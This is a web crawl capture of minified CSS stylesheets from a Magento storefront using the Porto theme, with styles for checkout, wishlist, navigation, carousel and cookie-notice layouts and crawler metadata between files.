.edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#08c;content:'\f826';font-family:"porto-icons";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#777}.opc-wrapper .edit-address-link:active:before{color:#08c}.shipping-policy-block.field-tooltip{margin-bottom:1em;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.opc-block-summary>.title{border-bottom:0;font-size:1rem;margin-bottom:1em;padding-bottom:0}.account .column.main,.account .sidebar-additional{margin:0}.page-product-downloadable .product-options-wrapper{margin-bottom:1.25em}.table-downloadable-products .product-name{display:block;margin-bottom:.25em}.page-product-downloadable .product-info-price~*:last-child:after{border-bottom:1px #c1c1c1 solid;content:'';display:block;height:0;overflow:hidden;width:auto;margin:1.25em -0.5em}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:1em}.block-giftregistry-results .block-title{margin-bottom:0}.block-giftregistry-results .table-wrapper{border-top:none}.block-giftregistry-shared-items .block-title{margin-bottom:.5em}.block-giftregistry-shared-items .table-wrapper{border-top:0}.table-wrapper.grouped{border:none}.table.grouped>thead>tr>th{display:table-cell;border-bottom:1px solid #e7e7e7}.table.grouped>tbody{border-bottom:1px solid #e7e7e7}.table.grouped>tbody>tr>td{border:0;display:table-cell;padding:11px .5em}.table.grouped>tbody>tr>td:last-child{border:0 !important}.table.grouped>tbody>tr>td.col.item,.table.grouped>tbody>tr>td.col.qty{padding:8px 0 !important;width:100%}.table.grouped>tbody:last-child{border:none}.form-add-invitations .action.remove{display:inline-block;text-decoration:none}.form-add-invitations .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:#08c;content:'\f81a';font-family:"porto-icons";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.remove:hover:before{color:inherit}.form-add-invitations .action.remove:active:before{color:inherit}.multicheckout .data.table .address:before{margin-bottom:.25em}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:2em}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout .actions-toolbar .action{margin-bottom:1.25em}.multicheckout .actions-toolbar>.primary{margin-bottom:1.25em;margin-right:0}.customer-review .product-name{margin-bottom:.25em}.customer-review .product-reviews-summary .rating-summary{display:block;margin-bottom:.25em}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:1em}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{float:none;display:block;margin:.5em 0 0}.account .table-order-items tbody tr{display:block}.account .table-order-items .product-item-name{display:inline-block;margin:0}.account .table-order-items .action.show{margin-top:0}.order-details-items .order-title strong{display:block}.order-details-items .action{margin-top:.5em}.order-details-items .items-qty{display:inline-block;vertical-align:top}.order-details-items .col.price .price-including-tax,.order-details-items .col.subtotal .price-including-tax,.order-details-items .col.price .price-excluding-tax,.order-details-items .col.subtotal .price-excluding-tax{display:inline-block}.order-details-items .data.table .col.options{padding:0 10px 15px}.order-details-items .data.table .col.options:before{display:none}.order-details-items .options-label+.item-options-container:before,.order-details-items .item-options-container+.item-options-container:before{content:attr(data-th) ":";display:block;font-weight:700;padding-left:10px}.order-details-items .options-label+.item-options-container .col,.order-details-items .item-options-container+.item-options-container .col{font-size:1.2rem;padding:0 10px}.order-details-items .options-label+.item-options-container .col:first-child,.order-details-items .item-options-container+.item-options-container .col:first-child{padding-top:3px}.order-details-items .options-label+.item-options-container .col:last-child,.order-details-items .item-options-container+.item-options-container .col:last-child{padding-bottom:20px}.testimonial .testimonial-with-quotes blockquote p{padding:0}.testimonial .testimonial-with-quotes blockquote:before,.testimonial .testimonial-with-quotes blockquote:after{display:none !important}.products-grid.wishlist .product-item{border-bottom:1px solid #e8e8e8}.products-grid.wishlist .product-item:first-child{border-top:1px solid #e8e8e8}.slider-title .line,.section-title .line{display:none !important}.ajax-products{display:block}.ajax-products>.category-list{border-right:0;padding:0}.ajax-products>.category-list>ul>li{display:inline-block;margin-right:20px}.ajax-products>.category-detail{padding-top:0;min-height:70vh;padding:0}.braintree-three-d-modal .bt-modal-frame{width:100%}}@media only screen and (max-width:479px){.tooltip.wrapper .tooltip.content{min-width:10rem}.products-grid .product-item-info .product-item-details .product-item-actions .actions-secondary{display:none}.product-addto-links .action{margin-left:0;margin-right:5px;border-radius:0}.minicart-wrapper .block-minicart{width:290px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}}@media all and (min-width:640px){.table>tbody>tr>th,.table>tbody>tr>td{border-top:1px solid #e7e7e7}.table>tbody+tbody{border-top:1px solid #e7e7e7}.ui-dialog.popup{width:420px}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.4;margin:0;padding:0;color:#08c;text-decoration:none;background:none;border:0;display:inline;margin-top:-4px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:#08c;text-decoration:none}.column .block-addbysku .action.remove:hover{color:#08c;text-decoration:underline}.column .block-addbysku .action.remove:active{color:#08c;text-decoration:underline}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:none;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:#08c;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.page-products .columns{position:relative;z-index:1;padding-top:0}.multicheckout .actions-toolbar .secondary{float:none;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:.5em}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .item-options{margin:1em 0 0}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-shipping-method{padding-left:1.25em;padding-right:1.25em;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:25%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:1.25em;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:2em;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.review-form{max-width:500px}.review-ratings{max-width:278px;float:left;margin-bottom:0}.review-ratings~.review-content,.review-ratings~.review-details{margin-left:280px}.review-toolbar{margin:0 0 20px}.review-toolbar .pages{padding:20px 0}.fieldset .review-legend.legend{margin-bottom:20px}.review-item{padding:20px 0}.review-title{margin:0 0 20px}.order-details-items .order-title .action{margin:12px 0 0 30px}.order-details-items .order-title .action.track{float:right}.wishlist-index-index .products-grid .product-item{margin-bottom:20px;width:50%}.wishlist-index-index .products-grid .product-item-actions{margin:0}.products-grid .product-item{position:relative}.products-grid .product-item .product-item-info .weltpixel-quickview.weltpixel_quickview_button_v1 span{padding:18px;display:block}.products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1{display:block;position:absolute;top:-66px;z-index:9;width:100%;text-align:center;color:#555;background:rgba(255,255,255,0.7);font-size:14px;text-decoration:none}.weltpixel-quickview-catalog-product-view .product-info-main,.weltpixel_quickview-catalog_product-view .product-info-main,.weltpixel-quickview-catalog-product-view .product.media,.weltpixel_quickview-catalog_product-view .product.media{width:48% !important;margin-bottom:0}.block.widget .products-grid .product-item,.page-layout-1column .block.widget .products-grid .product-item,.page-layout-3columns .block.widget .products-grid .product-item{width:33.33333333%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 4%) / 3)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:0}}

--- FILE ---
content_type: text/css
request_url: https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/Cda_Lazyloader/css/lazyloader.css
body_size: -267
content:
.lazy{visibility: visible;}

--- FILE ---
content_type: text/css
request_url: https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/css/styles-l.css
body_size: 245670
content:
@media (max-width:1060px){.navigation .parent .level-top{position:relative;display:block;text-decoration:none;color:#777}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e81c';font-family:"porto-icons";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e81b'}.nav-sections{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:-80%;left:calc(-1 * (100% - 54px));overflow:auto;position:fixed;top:0;width:80%;width:calc(100% - 54px);background-color:#f6f6f6}.nav-sections .switcher{border-bottom:1px solid #ddd;font-weight:400;margin:0;padding:12px 20px;height:auto;color:#777}.nav-sections .switcher .label{display:block;margin-bottom:.25em}.nav-sections .switcher-trigger strong{display:inline-block !important;position:relative}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;padding:.5em 0}.nav-sections .header.links{margin:0;padding:0;list-style:none none;color:#777}.nav-sections .header.links li{border-bottom:1px solid #ddd;margin:0}.nav-sections .header.links li.greet.welcome{font-weight:400;padding:12px 20px}.nav-sections .header.links a,.nav-sections .header.links a:hover{color:#777;text-decoration:none;display:block;font-weight:400;padding:12px 20px}.nav-sections .header.links a:hover{color:#08c !important}.nav-before-open{height:100%;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .page-wrapper{left:80%;left:calc(100% - 54px);overflow:visible}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);box-shadow:0 0 5px 0 rgba(50,50,50,0.75);left:0;z-index:99}.nav-open .nav-toggle:after{background:rgba(0,0,0,0.01);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}header.page-header .nav-sections-items{position:relative;z-index:1}header.page-header .nav-sections-items:before,header.page-header .nav-sections-items:after{content:'';display:table}header.page-header .nav-sections-items:after{clear:both}header.page-header .nav-sections-item-title{background:#08c;border:solid rgba(255,255,255,0.3);border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}header.page-header .nav-sections-item-title.active{background:transparent;border-bottom:0}header.page-header .nav-sections-item-title.active>a,header.page-header .nav-sections-item-title.active>a:hover,header.page-header .nav-sections-item-title.active>a:focus{color:#08c}header.page-header .nav-sections-item-title>a,header.page-header .nav-sections-item-title>a:hover,header.page-header .nav-sections-item-title>a:focus{color:#fff}header.page-header .nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%}header.page-header .nav-sections-item-content:before,header.page-header .nav-sections-item-content:after{content:'';display:table}header.page-header .nav-sections-item-content:after{clear:both}header.page-header .nav-sections-item-content.active{display:block}.navigation{background:transparent;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:.5em;padding-right:0;padding-bottom:.5em;padding-left:15px}.navigation a,.navigation a:hover{color:#777;text-decoration:none}.navigation .level0{border-top:1px solid #ddd;font-size:1.3rem}.navigation .level0>.level-top{font-weight:400;padding:8px 2em 8px 15px;text-transform:uppercase;word-wrap:break-word}.navigation .level0>.level-top:hover{color:#777}.navigation .level0.active .all-category .ui-state-focus{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#ff5501;border-style:solid;border-width:0 0 0 8px}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation li.level0:last-child{border-bottom:1px solid #ddd}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#777}.navigation .submenu:not(:first-child){font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#777;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#777}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}.navigation a{padding-top:10px;padding-bottom:10px}.navigation a:hover{color:#08c !important}.navigation li.level0{line-height:16px}.navigation li.level0:first-child{border-top:0}.navigation li.level0>a.level-top{padding:13px 36px 13px 15px}.navigation li.level0>a.ui-state-active{color:#000;font-weight:600}.navigation li.level0>a.ui-state-active,.navigation li.level0>a.ui-state-active+.submenu{background-color:#eee}.navigation li.level0.active .all-category .ui-state-focus,.navigation li.level0.active>a:not(.ui-state-active),.navigation li.level0.has-active>a:not(.ui-state-active),.navigation li.level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation li.level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){border-left:0;margin-left:0}.navigation li.level0>.ui-menu-item>a{font-weight:400}.navigation li.level0 .ui-menu-item>a:before{content:'\f801';display:inline;font-family:'porto-icons';margin-right:10px;font-size:16px;vertical-align:top;color:#aaa}.navigation li.level0 ul.level0>.level1{font-weight:400}.navigation ul.submenu,.navigation ul.submenu:not(:first-child){padding-left:15px}.navigation ul.submenu .active>a,.navigation ul.submenu:not(:first-child) .active>a,.navigation ul.submenu .level1.active>a,.navigation ul.submenu:not(:first-child) .level1.active>a{padding-left:15px;border:0;font-weight:600}.navigation ul.submenu>li{line-height:16px}}@media (min-width:1061px){.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block;z-index:5}.navigation{background:transparent;font-size:12px;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 .5em 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#575757;line-height:46px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#777;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#ff5501;border-style:solid;border-width:0;color:#777;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e81c';font-family:"porto-icons";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;border:0 solid #08c;box-shadow:0 .25em .25em rgba(0,0,0,0.19);font-weight:400;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#08c;color:#08c;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#777;padding:9px 5px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#f4f4f4;color:#777;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 3px}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\f801';font-family:"porto-icons";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:"porto-icons";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block;margin:0;vertical-align:middle}.navigation li.level0{transition-delay:0.3s;margin-right:0}}@media (min-width:768px){.onepage-category>.category-list>ul>li{margin-bottom:1rem}.pt_row-o-full-height>.container>.row,.pt_row-o-equal-height>.container>.row>.pt_column_container>.pt_column-inner{height:100%}.footer .footer-top .widget{margin:0}}@media (max-width:1199px){.onepage-cat.category-list+.main.container{padding:0 50px}.onepage-category .category-detail .menu-popup ul>li>a{font-size:11px}.onepage-category .category-detail .title-menu>.menu-popup{padding:10px 0}}@media (max-width:991px){.footer .footer-bottom>.container{justify-content:flex-start}.footer .footer-bottom .custom-block.f-right{padding-left:0;text-align:left}.porto-ibanner-layer{font-size:.875rem}}@media (min-width:768px) and (max-width:991px){.nav-open .onepage-category>.category-list{position:absolute}}@media (max-width:767px){#newsletter_popup{width:100% !important}#newsletter_popup .col-10{flex:0 0 100%;max-width:100%}.porto-ibanner-layer{font-size:.8125rem}.cms-index-index .onepage-category,.onepage-category{display:block}.onepage-category>.category-list{width:auto;float:none;padding:0;min-height:0;position:static;margin-bottom:20px}.onepage-category>.category-list>ul{padding:0}.onepage-category>.category-list>ul>li{margin:0;display:inline-block}.onepage-category>.category-list>ul>li>a:after,.onepage-category>.category-list>ul>li>a:hover>span{display:none}.onepage-category>.category-details{float:none;width:auto}.onepage-category>.category-list>ul{position:static !important}.onepage-category .category-detail .menu-popup>ul{display:block}.onepage-category .category-detail .menu-popup>ul.columns5>li{width:50%;padding:10px 15px}.onepage-category .category-detail .menu-popup>ul.columns5>li:nth-child(5n+1){border-left:1px solid #bebebe;clear:none}.onepage-category .category-detail .menu-popup>ul.columns5>li:nth-child(2n+1){border-left:0;clear:left}.onepage-category .category-detail .menu-popup ul>li>a{font-size:14px}}@media (max-width:575px){.porto-ibanner-layer{font-size:.75rem}.onepage-category .category-detail .products-area .category-link{margin-left:0;margin-bottom:25px;float:none;display:inline-block}}.has-ccols:not(.owl-loaded){display:flex;width:auto}.has-ccols{flex-wrap:wrap}.has-ccols.owl-carousel:not(.owl-loaded){flex-wrap:nowrap;overflow:hidden}.has-ccols>*,.ccols-wrap>*{max-width:100% !important;flex:0 0 auto !important;width:var(--porto-cw, 100%) !important}.porto-carousel .elementor-column{width:100% !important}.has-ccols .elementor-section,.has-ccols .elementor-column,.has-ccols .elementor-element{width:var(--porto-cw, 100%) !important}.owl-carousel.has-ccols:not(.owl-loaded)>*{position:relative}.ccols-1{--porto-cw:100%}.ccols-2{--porto-cw:50%}.ccols-3{--porto-cw:33.3333%}.ccols-4{--porto-cw:25%}.ccols-5{--porto-cw:20%}.ccols-6{--porto-cw:16.6666%}.ccols-7{--porto-cw:14.2857%}.ccols-8{--porto-cw:12.5%}.ccols-9{--porto-cw:11.1111%}.ccols-10{--porto-cw:10%}@media (min-width:576px){.ccols-sm-1>*{--porto-cw:100%}.ccols-sm-2>*{--porto-cw:50%}.ccols-sm-3>*{--porto-cw:33.3333%}.ccols-sm-4>*{--porto-cw:25%}.ccols-sm-5>*{--porto-cw:20%}.ccols-sm-6>*{--porto-cw:16.6666%}}@media (min-width:768px){.ccols-md-1>*{--porto-cw:100%}.ccols-md-2>*{--porto-cw:50%}.ccols-md-3>*{--porto-cw:33.3333%}.ccols-md-4>*{--porto-cw:25%}.ccols-md-5>*{--porto-cw:20%}.ccols-md-6>*{--porto-cw:16.6666%}}@media (min-width:992px){.ccols-lg-1>*{--porto-cw:100%}.ccols-lg-2>*{--porto-cw:50%}.ccols-lg-3>*{--porto-cw:33.3333%}.ccols-lg-4>*{--porto-cw:25%}.ccols-lg-5>*{--porto-cw:20%}.ccols-lg-6>*{--porto-cw:16.6666%}.ccols-lg-7>*{--porto-cw:14.2857%}.ccols-lg-8>*{--porto-cw:12.5%}.ccols-lg-9>*{--porto-cw:11.1111%}}@media (min-width:1592px){.ccols-xl-2>*{--porto-cw:50%}.ccols-xl-3>*{--porto-cw:33.3333%}.ccols-xl-4>*{--porto-cw:25%}.ccols-xl-5>*{--porto-cw:20%}.ccols-xl-6>*{--porto-cw:16.6666%}.ccols-xl-7>*{--porto-cw:14.2857%}.ccols-xl-8>*{--porto-cw:12.5%}.ccols-xl-9>*{--porto-cw:11.1111%}.ccols-xl-10>*{--porto-cw:10%}}@media (min-width:1400px){.ccols-sl-10>*{--porto-cw:10%}.ccols-sl-9>*{--porto-cw:11.1111%}.ccols-sl-8>*{--porto-cw:12.5%}.ccols-sl-7>*{--porto-cw:14.2857%}}.has-ccols.owl-loaded>div{flex:none !important;width:auto !important;max-width:none !important}.has-ccols.owl-loaded>.owl-nav{width:100% !important}.row>.porto-carousel{padding-left:0;padding-right:0}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.block-minicart .block-content>.actions .smart-buttons{margin-top:15px}.pay-later-message{margin-top:10px}.smart-buttons>div>div{vertical-align:bottom}.apple-pay{margin-top:14px}.cart-summary .apple-pay{margin-top:11px}.google-pay{margin-top:14px}.google-pay button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0}.cart-summary .google-pay{margin-bottom:14px}.product-info-stock-sku .configurable-variation-qty{display:none}@keyframes loading{0%{transform:translate(-50%, -50%) rotate(0)}100%{transform:translate(-50%, -50%) rotate(359.9deg)}}form[id='co-shipping-method-form'] div.field.choice.item{padding:8px}#bss-cookie-notice{position:fixed;display:none;z-index:99;padding:5px 10px;border:1px solid #fff;border-radius:10px;box-shadow:3px 3px 15px #222;font-size:14px;max-width:40%}#bss-cookie-notice .cookie-title{margin:10px 0px}#bss-cookie-notice .btn-cookie{font-weight:bold;border:none;box-shadow:none;text-decoration:none;padding:7px 15px;border-radius:3px;line-height:1.6rem;display:inline-block}#bss-cookie-notice .btn-cookie-accept{margin-bottom:3px}#bss-cookie-notice .btn-cookie:hover{border:none;box-shadow:none;color:#222222;background-color:#ffffff}@media screen and (max-width:768px){#bss-cookie-notice{max-width:100%}}button.addmanytocart{margin-right:20px}.b-addalltowishlist{display:inline-block;margin:10px 0px}.button-bs-ad{display:inline-block;margin:10px 0px}#wishlist-view-form .actions-toolbar button{padding:8px 10px}#wishlist-view-form input.item-move-copy{margin-left:11px;position:relative;top:7px}#wishlist-view-form .product-item .fieldset .field.qty .control{max-width:47px}.tooltip.wrapper .tooltip.content{overflow:auto}ul.tabs{list-style-type:none;margin-bottom:20px;margin-top:15px;margin:0;padding-left:0px;position:relative;text-align:left}ul.tabs li{display:inline;margin:0 3px 0 0}ul.tabs li a{background:#f0f0f0 0 0 repeat-x;border-bottom-color:#b7b7b7;border-radius:3px 3px 0 0;border:1px solid #ccc;color:#000;display:inline-block;font:normal 12px Verdana;outline:none;padding:7px 16px;position:relative;text-decoration:none}ul.tabs li a:visited{color:#000}ul.tabs li a:hover{background:#f0f0f0 0 -36px repeat-x;border:1px solid #b7b7b7}ul.tabs li.selected a{background:white;border:1px solid #b7b7b7;font-weight:bold;position:relative;top:0}ul.tabs li.selected a:hover{background:white;border:1px solid #b7b7b7;font-weight:bold;position:relative;text-decoration:none;top:0}div.tabcontents{background-color:#fff;border-radius:0 3px 3px 3px;border:1px solid #b7b7b7;padding:30px}.wishlist_move{padding-top:12px;width:140px}#loadingmask{bottom:0;display:none;filter:alpha(opacity=80);left:0;opacity:0.8;position:fixed;right:0;top:0;z-index:999}#loadingmask img{width:25px}#loading{left:50%;position:absolute;top:50%}.wltable{padding-top:30px}.deletewl_link{float:right}.link-wishlist{cursor:pointer}.combo{float:left}.move_btn{float:right}ul{list-style:none}#tabcontents .wltable{padding-top:55px}#wishlist-form-validation .linearize-table td{padding:11px 0}.mwishlist_name{display:inline-block;max-width:200px;min-width:100px;position:relative;top:1px}#new_wlname{max-width:200px;position:relative;top:2px}.editwl_link{float:left;width:100%}.clearfix{clear:both;display:block}ul#list-wishlist{margin:15px 0 0 0;padding:0px}ul#list-wishlist label{cursor:pointer}ul#list-wishlist input{-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);-webkit-transform:scale(1.2);margin:0 5px}.button-add-more-wishlist{background-repeat:no-repeat;background-size:contain;background:url('../Bss_MultiWishlist/images/addthis-more.png');cursor:pointer;display:block;height:35px}.button-add-more-wishlist span{left:40px;line-height:35px;position:relative}#no-choose-wishlist,#max-length-wl-name{display:none}.not-empty-name{display:none}#create_wishlist .content{display:block;float:left;width:200px}#create_wishlist input.error{border-color:#f00000}button#wishlist_create{background:#4a9525;border-color:#4a9525;float:left;margin-right:10px;position:relative;top:2px}label#new_wlname-error{color:#f00000;display:block !important;margin:10px 0px}.content-create-wl{float:left}button.action.primary.create-wl{margin-left:10px;position:relative;top:2px}#wishlist_add{position:inherit !important}.bssfancybox-wrap,.bssfancybox-skin,.bssfancybox-outer,.bssfancybox-inner,.bssfancybox-image,.bssfancybox-wrap iframe,.bssfancybox-wrap object,.bssfancybox-nav,.bssfancybox-nav span,.bssfancybox-tmp{border:0;margin:0;outline:none;padding:0;vertical-align:top}.bssfancybox-wrap{left:0;position:absolute;top:0;z-index:8020}.bssfancybox-skin{-moz-border-radius:4px;-webkit-border-radius:4px;background:#f9f9f9;border-radius:4px;color:#444;position:relative;text-shadow:none}.bssfancybox-opened{z-index:8030}.bssfancybox-opened .bssfancybox-skin{-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.bssfancybox-opened .bssfancybox-title{visibility:visible}.bssfancybox-outer{position:relative}.bssfancybox-inner{overflow:hidden;position:relative}.bssfancybox-type-iframe 